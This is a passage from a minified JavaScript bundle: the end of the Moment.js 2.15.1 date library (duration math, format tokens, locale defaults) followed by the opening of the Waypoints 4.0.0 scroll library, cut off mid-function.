    function Hc() { return this._isUTC ? "UTC" : "" } function Ic() { return this._isUTC ? "Coordinated Universal Time" : "" } function Jc(a) { return rb(1e3 * a) } function Kc() { return rb.apply(null, arguments).parseZone() } function Lc(a) { return a } function Mc(a, b, c, d) { var e = ab(), f = j().set(d, b); return e[c](f, a) } function Nc(a, b, c) { if ("number" == typeof a && (b = a, a = void 0), a = a || "", null != b) return Mc(a, b, c, "month"); var d, e = []; for (d = 0; 12 > d; d++) e[d] = Mc(a, d, c, "month"); return e }
    // ()
    // (5)
    // (fmt, 5)
    // (fmt)
    // (true)
    // (true, 5)
    // (true, fmt, 5)
    // (true, fmt)
    function Oc(a, b, c, d) { "boolean" == typeof a ? ("number" == typeof b && (c = b, b = void 0), b = b || "") : (b = a, c = b, a = !1, "number" == typeof b && (c = b, b = void 0), b = b || ""); var e = ab(), f = a ? e._week.dow : 0; if (null != c) return Mc(b, (c + f) % 7, d, "day"); var g, h = []; for (g = 0; 7 > g; g++) h[g] = Mc(b, (g + f) % 7, d, "day"); return h } function Pc(a, b) { return Nc(a, b, "months") } function Qc(a, b) { return Nc(a, b, "monthsShort") } function Rc(a, b, c) { return Oc(a, b, c, "weekdays") } function Sc(a, b, c) { return Oc(a, b, c, "weekdaysShort") } function Tc(a, b, c) { return Oc(a, b, c, "weekdaysMin") } function Uc() { var a = this._data; return this._milliseconds = Ue(this._milliseconds), this._days = Ue(this._days), this._months = Ue(this._months), a.milliseconds = Ue(a.milliseconds), a.seconds = Ue(a.seconds), a.minutes = Ue(a.minutes), a.hours = Ue(a.hours), a.months = Ue(a.months), a.years = Ue(a.years), this } function Vc(a, b, c, d) { var e = Nb(b, c); return a._milliseconds += d * e._milliseconds, a._days += d * e._days, a._months += d * e._months, a._bubble() }
    // supports only 2.0-style add(1, 's') or add(duration)
    function Wc(a, b) { return Vc(this, a, b, 1) }
    // supports only 2.0-style subtract(1, 's') or subtract(duration)
    function Xc(a, b) { return Vc(this, a, b, -1) } function Yc(a) { return 0 > a ? Math.floor(a) : Math.ceil(a) } function Zc() {
        var a, b, c, d, e, f = this._milliseconds, g = this._days, h = this._months, i = this._data;
        // if we have a mix of positive and negative values, bubble down first
        // check: https://github.com/moment/moment/issues/2166
        // The following code bubbles up values, see the tests for
        // examples of what that means.
        // convert days to months
        // 12 months -> 1 year
        return f >= 0 && g >= 0 && h >= 0 || 0 >= f && 0 >= g && 0 >= h || (f += 864e5 * Yc(_c(h) + g), g = 0, h = 0), i.milliseconds = f % 1e3, a = s(f / 1e3), i.seconds = a % 60, b = s(a / 60), i.minutes = b % 60, c = s(b / 60), i.hours = c % 24, g += s(c / 24), e = s($c(g)), h += e, g -= Yc(_c(e)), d = s(h / 12), h %= 12, i.days = g, i.months = h, i.years = d, this
    } function $c(a) {
        // 400 years have 146097 days (taking into account leap year rules)
        // 400 years have 12 months === 4800
        return 4800 * a / 146097
    } function _c(a) {
        // the reverse of daysToMonths
        return 146097 * a / 4800
    } function ad(a) {
        var b, c, d = this._milliseconds; if (a = J(a), "month" === a || "year" === a) return b = this._days + d / 864e5, c = this._months + $c(b), "month" === a ? c : c / 12; switch (b = this._days + Math.round(_c(this._months)), a) {
            case "week": return b / 7 + d / 6048e5; case "day": return b + d / 864e5; case "hour": return 24 * b + d / 36e5; case "minute": return 1440 * b + d / 6e4; case "second": return 86400 * b + d / 1e3;
                // Math.floor prevents floating point math errors here
            case "millisecond": return Math.floor(864e5 * b) + d; default: throw new Error("Unknown unit " + a)
        }
    }
    // TODO: Use this.as('ms')?
    function bd() { return this._milliseconds + 864e5 * this._days + this._months % 12 * 2592e6 + 31536e6 * t(this._months / 12) } function cd(a) { return function () { return this.as(a) } } function dd(a) { return a = J(a), this[a + "s"]() } function ed(a) { return function () { return this._data[a] } } function fd() { return s(this.days() / 7) }
    // helper function for moment.fn.from, moment.fn.fromNow, and moment.duration.fn.humanize
    function gd(a, b, c, d, e) { return e.relativeTime(b || 1, !!c, a, d) } function hd(a, b, c) { var d = Nb(a).abs(), e = jf(d.as("s")), f = jf(d.as("m")), g = jf(d.as("h")), h = jf(d.as("d")), i = jf(d.as("M")), j = jf(d.as("y")), k = e < kf.s && ["s", e] || 1 >= f && ["m"] || f < kf.m && ["mm", f] || 1 >= g && ["h"] || g < kf.h && ["hh", g] || 1 >= h && ["d"] || h < kf.d && ["dd", h] || 1 >= i && ["M"] || i < kf.M && ["MM", i] || 1 >= j && ["y"] || ["yy", j]; return k[2] = b, k[3] = +a > 0, k[4] = c, gd.apply(null, k) }
    // This function allows you to set the rounding function for relative time strings
    function id(a) { return void 0 === a ? jf : "function" == typeof a ? (jf = a, !0) : !1 }
    // This function allows you to set a threshold for relative time strings
    function jd(a, b) { return void 0 === kf[a] ? !1 : void 0 === b ? kf[a] : (kf[a] = b, !0) } function kd(a) { var b = this.localeData(), c = hd(this, !a, b); return a && (c = b.pastFuture(+this, c)), b.postformat(c) } function ld() {
        // for ISO strings we do not use the normal bubbling rules:
        //  * milliseconds bubble up until they become hours
        //  * days do not bubble at all
        //  * months bubble up until they become years
        // This is because there is no context-free conversion between hours and days
        // (think of clock changes)
        // and also not between days and months (28-31 days per month)
        var a, b, c, d = lf(this._milliseconds) / 1e3, e = lf(this._days), f = lf(this._months); a = s(d / 60), b = s(a / 60), d %= 60, a %= 60, c = s(f / 12), f %= 12;
        // inspired by https://github.com/dordille/moment-isoduration/blob/master/moment.isoduration.js
        var g = c, h = f, i = e, j = b, k = a, l = d, m = this.asSeconds(); return m ? (0 > m ? "-" : "") + "P" + (g ? g + "Y" : "") + (h ? h + "M" : "") + (i ? i + "D" : "") + (j || k || l ? "T" : "") + (j ? j + "H" : "") + (k ? k + "M" : "") + (l ? l + "S" : "") : "P0D"
    } var md, nd; nd = Array.prototype.some ? Array.prototype.some : function (a) { for (var b = Object(this), c = b.length >>> 0, d = 0; c > d; d++) if (d in b && a.call(this, b[d], d, b)) return !0; return !1 };
    // Plugins that add properties should also add the key here (null value),
    // so we can properly clone ourselves.
    var od = a.momentProperties = [], pd = !1, qd = {}; a.suppressDeprecationWarnings = !1, a.deprecationHandler = null; var rd; rd = Object.keys ? Object.keys : function (a) { var b, c = []; for (b in a) h(a, b) && c.push(b); return c }; var sd, td = { sameDay: "[Today at] LT", nextDay: "[Tomorrow at] LT", nextWeek: "dddd [at] LT", lastDay: "[Yesterday at] LT", lastWeek: "[Last] dddd [at] LT", sameElse: "L" }, ud = { LTS: "h:mm:ss A", LT: "h:mm A", L: "MM/DD/YYYY", LL: "MMMM D, YYYY", LLL: "MMMM D, YYYY h:mm A", LLLL: "dddd, MMMM D, YYYY h:mm A" }, vd = "Invalid date", wd = "%d", xd = /\d{1,2}/, yd = { future: "in %s", past: "%s ago", s: "a few seconds", m: "a minute", mm: "%d minutes", h: "an hour", hh: "%d hours", d: "a day", dd: "%d days", M: "a month", MM: "%d months", y: "a year", yy: "%d years" }, zd = {}, Ad = {}, Bd = /(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g, Cd = /(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g, Dd = {}, Ed = {}, Fd = /\d/, Gd = /\d\d/, Hd = /\d{3}/, Id = /\d{4}/, Jd = /[+-]?\d{6}/, Kd = /\d\d?/, Ld = /\d\d\d\d?/, Md = /\d\d\d\d\d\d?/, Nd = /\d{1,3}/, Od = /\d{1,4}/, Pd = /[+-]?\d{1,6}/, Qd = /\d+/, Rd = /[+-]?\d+/, Sd = /Z|[+-]\d\d:?\d\d/gi, Td = /Z|[+-]\d\d(?::?\d\d)?/gi, Ud = /[+-]?\d+(\.\d{1,3})?/, Vd = /[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i, Wd = {}, Xd = {}, Yd = 0, Zd = 1, $d = 2, _d = 3, ae = 4, be = 5, ce = 6, de = 7, ee = 8; sd = Array.prototype.indexOf ? Array.prototype.indexOf : function (a) {
        // I know
        var b; for (b = 0; b < this.length; ++b) if (this[b] === a) return b; return -1
    }, T("M", ["MM", 2], "Mo", function () { return this.month() + 1 }), T("MMM", 0, 0, function (a) { return this.localeData().monthsShort(this, a) }), T("MMMM", 0, 0, function (a) { return this.localeData().months(this, a) }), I("month", "M"), L("month", 8), Y("M", Kd), Y("MM", Kd, Gd), Y("MMM", function (a, b) { return b.monthsShortRegex(a) }), Y("MMMM", function (a, b) { return b.monthsRegex(a) }), aa(["M", "MM"], function (a, b) { b[Zd] = t(a) - 1 }), aa(["MMM", "MMMM"], function (a, b, c, d) { var e = c._locale.monthsParse(a, d, c._strict); null != e ? b[Zd] = e : l(c).invalidMonth = a });
    // LOCALES
    var fe = /D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/, ge = "January_February_March_April_May_June_July_August_September_October_November_December".split("_"), he = "Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"), ie = Vd, je = Vd;
    // FORMATTING
    T("Y", 0, 0, function () { var a = this.year(); return 9999 >= a ? "" + a : "+" + a }), T(0, ["YY", 2], 0, function () { return this.year() % 100 }), T(0, ["YYYY", 4], 0, "year"), T(0, ["YYYYY", 5], 0, "year"), T(0, ["YYYYYY", 6, !0], 0, "year"),
    // ALIASES
    I("year", "y"),
    // PRIORITIES
    L("year", 1),
    // PARSING
    Y("Y", Rd), Y("YY", Kd, Gd), Y("YYYY", Od, Id), Y("YYYYY", Pd, Jd), Y("YYYYYY", Pd, Jd), aa(["YYYYY", "YYYYYY"], Yd), aa("YYYY", function (b, c) { c[Yd] = 2 === b.length ? a.parseTwoDigitYear(b) : t(b) }), aa("YY", function (b, c) { c[Yd] = a.parseTwoDigitYear(b) }), aa("Y", function (a, b) { b[Yd] = parseInt(a, 10) }),
    // HOOKS
    a.parseTwoDigitYear = function (a) { return t(a) + (t(a) > 68 ? 1900 : 2e3) };
    // MOMENTS
    var ke = N("FullYear", !0);
    // FORMATTING
    T("w", ["ww", 2], "wo", "week"), T("W", ["WW", 2], "Wo", "isoWeek"),
    // ALIASES
    I("week", "w"), I("isoWeek", "W"),
    // PRIORITIES
    L("week", 5), L("isoWeek", 5),
    // PARSING
    Y("w", Kd), Y("ww", Kd, Gd), Y("W", Kd), Y("WW", Kd, Gd), ba(["w", "ww", "W", "WW"], function (a, b, c, d) { b[d.substr(0, 1)] = t(a) }); var le = {
        dow: 0,// Sunday is the first day of the week.
        doy: 6
    };
    // FORMATTING
    T("d", 0, "do", "day"), T("dd", 0, 0, function (a) { return this.localeData().weekdaysMin(this, a) }), T("ddd", 0, 0, function (a) { return this.localeData().weekdaysShort(this, a) }), T("dddd", 0, 0, function (a) { return this.localeData().weekdays(this, a) }), T("e", 0, 0, "weekday"), T("E", 0, 0, "isoWeekday"),
    // ALIASES
    I("day", "d"), I("weekday", "e"), I("isoWeekday", "E"),
    // PRIORITY
    L("day", 11), L("weekday", 11), L("isoWeekday", 11),
    // PARSING
    Y("d", Kd), Y("e", Kd), Y("E", Kd), Y("dd", function (a, b) { return b.weekdaysMinRegex(a) }), Y("ddd", function (a, b) { return b.weekdaysShortRegex(a) }), Y("dddd", function (a, b) { return b.weekdaysRegex(a) }), ba(["dd", "ddd", "dddd"], function (a, b, c, d) {
        var e = c._locale.weekdaysParse(a, d, c._strict);
        // if we didn't get a weekday name, mark the date as invalid
        null != e ? b.d = e : l(c).invalidWeekday = a
    }), ba(["d", "e", "E"], function (a, b, c, d) { b[d] = t(a) });
    // LOCALES
    var me = "Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"), ne = "Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"), oe = "Su_Mo_Tu_We_Th_Fr_Sa".split("_"), pe = Vd, qe = Vd, re = Vd; T("H", ["HH", 2], 0, "hour"), T("h", ["hh", 2], 0, Qa), T("k", ["kk", 2], 0, Ra), T("hmm", 0, 0, function () { return "" + Qa.apply(this) + S(this.minutes(), 2) }), T("hmmss", 0, 0, function () { return "" + Qa.apply(this) + S(this.minutes(), 2) + S(this.seconds(), 2) }), T("Hmm", 0, 0, function () { return "" + this.hours() + S(this.minutes(), 2) }), T("Hmmss", 0, 0, function () { return "" + this.hours() + S(this.minutes(), 2) + S(this.seconds(), 2) }), Sa("a", !0), Sa("A", !1),
    // ALIASES
    I("hour", "h"),
    // PRIORITY
    L("hour", 13), Y("a", Ta), Y("A", Ta), Y("H", Kd), Y("h", Kd), Y("HH", Kd, Gd), Y("hh", Kd, Gd), Y("hmm", Ld), Y("hmmss", Md), Y("Hmm", Ld), Y("Hmmss", Md), aa(["H", "HH"], _d), aa(["a", "A"], function (a, b, c) { c._isPm = c._locale.isPM(a), c._meridiem = a }), aa(["h", "hh"], function (a, b, c) { b[_d] = t(a), l(c).bigHour = !0 }), aa("hmm", function (a, b, c) { var d = a.length - 2; b[_d] = t(a.substr(0, d)), b[ae] = t(a.substr(d)), l(c).bigHour = !0 }), aa("hmmss", function (a, b, c) { var d = a.length - 4, e = a.length - 2; b[_d] = t(a.substr(0, d)), b[ae] = t(a.substr(d, 2)), b[be] = t(a.substr(e)), l(c).bigHour = !0 }), aa("Hmm", function (a, b, c) { var d = a.length - 2; b[_d] = t(a.substr(0, d)), b[ae] = t(a.substr(d)) }), aa("Hmmss", function (a, b, c) { var d = a.length - 4, e = a.length - 2; b[_d] = t(a.substr(0, d)), b[ae] = t(a.substr(d, 2)), b[be] = t(a.substr(e)) }); var se, te = /[ap]\.?m?\.?/i, ue = N("Hours", !0), ve = { calendar: td, longDateFormat: ud, invalidDate: vd, ordinal: wd, ordinalParse: xd, relativeTime: yd, months: ge, monthsShort: he, week: le, weekdays: me, weekdaysMin: oe, weekdaysShort: ne, meridiemParse: te }, we = {}, xe = /^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/, ye = /^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/, ze = /Z|[+-]\d\d(?::?\d\d)?/, Ae = [["YYYYYY-MM-DD", /[+-]\d{6}-\d\d-\d\d/], ["YYYY-MM-DD", /\d{4}-\d\d-\d\d/], ["GGGG-[W]WW-E", /\d{4}-W\d\d-\d/], ["GGGG-[W]WW", /\d{4}-W\d\d/, !1], ["YYYY-DDD", /\d{4}-\d{3}/], ["YYYY-MM", /\d{4}-\d\d/, !1], ["YYYYYYMMDD", /[+-]\d{10}/], ["YYYYMMDD", /\d{8}/],
    // YYYYMM is NOT allowed by the standard
    ["GGGG[W]WWE", /\d{4}W\d{3}/], ["GGGG[W]WW", /\d{4}W\d{2}/, !1], ["YYYYDDD", /\d{7}/]], Be = [["HH:mm:ss.SSSS", /\d\d:\d\d:\d\d\.\d+/], ["HH:mm:ss,SSSS", /\d\d:\d\d:\d\d,\d+/], ["HH:mm:ss", /\d\d:\d\d:\d\d/], ["HH:mm", /\d\d:\d\d/], ["HHmmss.SSSS", /\d\d\d\d\d\d\.\d+/], ["HHmmss,SSSS", /\d\d\d\d\d\d,\d+/], ["HHmmss", /\d\d\d\d\d\d/], ["HHmm", /\d\d\d\d/], ["HH", /\d\d/]], Ce = /^\/?Date\((\-?\d+)/i; a.createFromInputFallback = w("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.", function (a) { a._d = new Date(a._i + (a._useUTC ? " UTC" : "")) }),
    // constant that refers to the ISO standard
    a.ISO_8601 = function () { }; var De = w("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/", function () { var a = rb.apply(null, arguments); return this.isValid() && a.isValid() ? this > a ? this : a : n() }), Ee = w("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/", function () { var a = rb.apply(null, arguments); return this.isValid() && a.isValid() ? a > this ? this : a : n() }), Fe = function () { return Date.now ? Date.now() : +new Date }; yb("Z", ":"), yb("ZZ", ""),
    // PARSING
    Y("Z", Td), Y("ZZ", Td), aa(["Z", "ZZ"], function (a, b, c) { c._useUTC = !0, c._tzm = zb(Td, a) });
    // HELPERS
    // timezone chunker
    // '+10:00' > ['10',  '00']
    // '-1530'  > ['-15', '30']
    var Ge = /([\+\-]|\d\d)/gi;
    // HOOKS
    // This function will be called whenever a moment is mutated.
    // It is intended to keep the offset in sync with the timezone.
    a.updateOffset = function () { };
    // ASP.NET json date format regex
    var He = /^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/, Ie = /^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/; Nb.fn = vb.prototype; var Je = Rb(1, "add"), Ke = Rb(-1, "subtract"); a.defaultFormat = "YYYY-MM-DDTHH:mm:ssZ", a.defaultFormatUtc = "YYYY-MM-DDTHH:mm:ss[Z]"; var Le = w("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.", function (a) { return void 0 === a ? this.localeData() : this.locale(a) });
    // FORMATTING
    T(0, ["gg", 2], 0, function () { return this.weekYear() % 100 }), T(0, ["GG", 2], 0, function () { return this.isoWeekYear() % 100 }), xc("gggg", "weekYear"), xc("ggggg", "weekYear"), xc("GGGG", "isoWeekYear"), xc("GGGGG", "isoWeekYear"),
    // ALIASES
    I("weekYear", "gg"), I("isoWeekYear", "GG"),
    // PRIORITY
    L("weekYear", 1), L("isoWeekYear", 1),
    // PARSING
    Y("G", Rd), Y("g", Rd), Y("GG", Kd, Gd), Y("gg", Kd, Gd), Y("GGGG", Od, Id), Y("gggg", Od, Id), Y("GGGGG", Pd, Jd), Y("ggggg", Pd, Jd), ba(["gggg", "ggggg", "GGGG", "GGGGG"], function (a, b, c, d) { b[d.substr(0, 2)] = t(a) }), ba(["gg", "GG"], function (b, c, d, e) { c[e] = a.parseTwoDigitYear(b) }),
    // FORMATTING
    T("Q", 0, "Qo", "quarter"),
    // ALIASES
    I("quarter", "Q"),
    // PRIORITY
    L("quarter", 7),
    // PARSING
    Y("Q", Fd), aa("Q", function (a, b) { b[Zd] = 3 * (t(a) - 1) }),
    // FORMATTING
    T("D", ["DD", 2], "Do", "date"),
    // ALIASES
    I("date", "D"),
    // PRIOROITY
    L("date", 9),
    // PARSING
    Y("D", Kd), Y("DD", Kd, Gd), Y("Do", function (a, b) { return a ? b._ordinalParse : b._ordinalParseLenient }), aa(["D", "DD"], $d), aa("Do", function (a, b) { b[$d] = t(a.match(Kd)[0], 10) });
    // MOMENTS
    var Me = N("Date", !0);
    // FORMATTING
    T("DDD", ["DDDD", 3], "DDDo", "dayOfYear"),
    // ALIASES
    I("dayOfYear", "DDD"),
    // PRIORITY
    L("dayOfYear", 4),
    // PARSING
    Y("DDD", Nd), Y("DDDD", Hd), aa(["DDD", "DDDD"], function (a, b, c) { c._dayOfYear = t(a) }),
    // FORMATTING
    T("m", ["mm", 2], 0, "minute"),
    // ALIASES
    I("minute", "m"),
    // PRIORITY
    L("minute", 14),
    // PARSING
    Y("m", Kd), Y("mm", Kd, Gd), aa(["m", "mm"], ae);
    // MOMENTS
    var Ne = N("Minutes", !1);
    // FORMATTING
    T("s", ["ss", 2], 0, "second"),
    // ALIASES
    I("second", "s"),
    // PRIORITY
    L("second", 15),
    // PARSING
    Y("s", Kd), Y("ss", Kd, Gd), aa(["s", "ss"], be);
    // MOMENTS
    var Oe = N("Seconds", !1);
    // FORMATTING
    T("S", 0, 0, function () { return ~~(this.millisecond() / 100) }), T(0, ["SS", 2], 0, function () { return ~~(this.millisecond() / 10) }), T(0, ["SSS", 3], 0, "millisecond"), T(0, ["SSSS", 4], 0, function () { return 10 * this.millisecond() }), T(0, ["SSSSS", 5], 0, function () { return 100 * this.millisecond() }), T(0, ["SSSSSS", 6], 0, function () { return 1e3 * this.millisecond() }), T(0, ["SSSSSSS", 7], 0, function () { return 1e4 * this.millisecond() }), T(0, ["SSSSSSSS", 8], 0, function () { return 1e5 * this.millisecond() }), T(0, ["SSSSSSSSS", 9], 0, function () { return 1e6 * this.millisecond() }),
    // ALIASES
    I("millisecond", "ms"),
    // PRIORITY
    L("millisecond", 16),
    // PARSING
    Y("S", Nd, Fd), Y("SS", Nd, Gd), Y("SSS", Nd, Hd); var Pe; for (Pe = "SSSS"; Pe.length <= 9; Pe += "S") Y(Pe, Qd); for (Pe = "S"; Pe.length <= 9; Pe += "S") aa(Pe, Gc);
    // MOMENTS
    var Qe = N("Milliseconds", !1);
    // FORMATTING
    T("z", 0, 0, "zoneAbbr"), T("zz", 0, 0, "zoneName"); var Re = q.prototype; Re.add = Je, Re.calendar = Ub, Re.clone = Vb, Re.diff = ac, Re.endOf = mc, Re.format = ec, Re.from = fc, Re.fromNow = gc, Re.to = hc, Re.toNow = ic, Re.get = Q, Re.invalidAt = vc, Re.isAfter = Wb, Re.isBefore = Xb, Re.isBetween = Yb, Re.isSame = Zb, Re.isSameOrAfter = $b, Re.isSameOrBefore = _b, Re.isValid = tc, Re.lang = Le, Re.locale = jc, Re.localeData = kc, Re.max = Ee, Re.min = De, Re.parsingFlags = uc, Re.set = R, Re.startOf = lc, Re.subtract = Ke, Re.toArray = qc, Re.toObject = rc, Re.toDate = pc, Re.toISOString = dc, Re.toJSON = sc, Re.toString = cc, Re.unix = oc, Re.valueOf = nc, Re.creationData = wc,
    // Year
    Re.year = ke, Re.isLeapYear = qa,
    // Week Year
    Re.weekYear = yc, Re.isoWeekYear = zc,
    // Quarter
    Re.quarter = Re.quarters = Ec,
    // Month
    Re.month = ja, Re.daysInMonth = ka,
    // Week
    Re.week = Re.weeks = Aa, Re.isoWeek = Re.isoWeeks = Ba, Re.weeksInYear = Bc, Re.isoWeeksInYear = Ac,
    // Day
    Re.date = Me, Re.day = Re.days = Ja, Re.weekday = Ka, Re.isoWeekday = La, Re.dayOfYear = Fc,
    // Hour
    Re.hour = Re.hours = ue,
    // Minute
    Re.minute = Re.minutes = Ne,
    // Second
    Re.second = Re.seconds = Oe,
    // Millisecond
    Re.millisecond = Re.milliseconds = Qe,
    // Offset
    Re.utcOffset = Cb, Re.utc = Eb, Re.local = Fb, Re.parseZone = Gb, Re.hasAlignedHourOffset = Hb, Re.isDST = Ib, Re.isLocal = Kb, Re.isUtcOffset = Lb, Re.isUtc = Mb, Re.isUTC = Mb,
    // Timezone
    Re.zoneAbbr = Hc, Re.zoneName = Ic,
    // Deprecations
    Re.dates = w("dates accessor is deprecated. Use date instead.", Me), Re.months = w("months accessor is deprecated. Use month instead", ja), Re.years = w("years accessor is deprecated. Use year instead", ke), Re.zone = w("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/", Db), Re.isDSTShifted = w("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information", Jb); var Se = Re, Te = B.prototype; Te.calendar = C, Te.longDateFormat = D, Te.invalidDate = E, Te.ordinal = F, Te.preparse = Lc, Te.postformat = Lc, Te.relativeTime = G, Te.pastFuture = H, Te.set = z,
    // Month
    Te.months = ea, Te.monthsShort = fa, Te.monthsParse = ha, Te.monthsRegex = ma, Te.monthsShortRegex = la,
    // Week
    Te.week = xa, Te.firstDayOfYear = za, Te.firstDayOfWeek = ya,
    // Day of Week
    Te.weekdays = Ea, Te.weekdaysMin = Ga, Te.weekdaysShort = Fa, Te.weekdaysParse = Ia, Te.weekdaysRegex = Ma, Te.weekdaysShortRegex = Na, Te.weekdaysMinRegex = Oa,
    // Hours
    Te.isPM = Ua, Te.meridiem = Va, Za("en", { ordinalParse: /\d{1,2}(th|st|nd|rd)/, ordinal: function (a) { var b = a % 10, c = 1 === t(a % 100 / 10) ? "th" : 1 === b ? "st" : 2 === b ? "nd" : 3 === b ? "rd" : "th"; return a + c } }),
    // Side effect imports
    a.lang = w("moment.lang is deprecated. Use moment.locale instead.", Za), a.langData = w("moment.langData is deprecated. Use moment.localeData instead.", ab); var Ue = Math.abs, Ve = cd("ms"), We = cd("s"), Xe = cd("m"), Ye = cd("h"), Ze = cd("d"), $e = cd("w"), _e = cd("M"), af = cd("y"), bf = ed("milliseconds"), cf = ed("seconds"), df = ed("minutes"), ef = ed("hours"), ff = ed("days"), gf = ed("months"), hf = ed("years"), jf = Math.round, kf = {
        s: 45,// seconds to minute
        m: 45,// minutes to hour
        h: 22,// hours to day
        d: 26,// days to month
        M: 11
    }, lf = Math.abs, mf = vb.prototype; mf.abs = Uc, mf.add = Wc, mf.subtract = Xc, mf.as = ad, mf.asMilliseconds = Ve, mf.asSeconds = We, mf.asMinutes = Xe, mf.asHours = Ye, mf.asDays = Ze, mf.asWeeks = $e, mf.asMonths = _e, mf.asYears = af, mf.valueOf = bd, mf._bubble = Zc, mf.get = dd, mf.milliseconds = bf, mf.seconds = cf, mf.minutes = df, mf.hours = ef, mf.days = ff, mf.weeks = fd, mf.months = gf, mf.years = hf, mf.humanize = kd, mf.toISOString = ld, mf.toString = ld, mf.toJSON = ld, mf.locale = jc, mf.localeData = kc,
    // Deprecations
    mf.toIsoString = w("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)", ld), mf.lang = Le,
    // Side effect imports
    // FORMATTING
    T("X", 0, 0, "unix"), T("x", 0, 0, "valueOf"),
    // PARSING
    Y("x", Rd), Y("X", Ud), aa("X", function (a, b, c) { c._d = new Date(1e3 * parseFloat(a, 10)) }), aa("x", function (a, b, c) { c._d = new Date(t(a)) }),
    // Side effect imports
    a.version = "2.15.1", b(rb), a.fn = Se, a.min = tb, a.max = ub, a.now = Fe, a.utc = j, a.unix = Jc, a.months = Pc, a.isDate = f, a.locale = Za, a.invalid = n, a.duration = Nb, a.isMoment = r, a.weekdays = Rc, a.parseZone = Kc, a.localeData = ab, a.isDuration = wb, a.monthsShort = Qc, a.weekdaysMin = Tc, a.defineLocale = $a, a.updateLocale = _a, a.locales = bb, a.weekdaysShort = Sc, a.normalizeUnits = J, a.relativeTimeRounding = id, a.relativeTimeThreshold = jd, a.calendarFormat = Tb, a.prototype = Se; var nf = a; return nf
});
/* -- jquery.waypoints.min.js -- */
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var 